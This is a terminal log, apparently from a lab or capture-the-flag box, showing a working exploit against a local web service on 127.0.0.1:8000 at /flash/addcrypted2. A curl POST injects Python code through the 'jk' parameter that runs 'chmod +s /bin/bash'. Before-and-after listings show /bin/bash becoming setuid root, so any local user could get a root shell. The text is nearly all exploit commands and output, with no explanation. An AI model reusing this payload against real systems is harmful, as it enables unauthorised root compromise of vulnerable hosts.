 sau@pc:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
sau@pc:~$ curl -i -s -k -X $'POST' \
>     --data-binary $'jk=pyimport%20os;os.system(\"chmod%20%2bs%20/bin/bash\");
=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
>     $'http://127.0.0.1:8000/flash/addcrypted2'
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
Vary: Accept-Encoding
Date: Mon, 22 May 2023 08:47:03 GMT
Server: Cheroot/8.6.0

Could not decrypt keysau@pc:~$
sau@pc:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash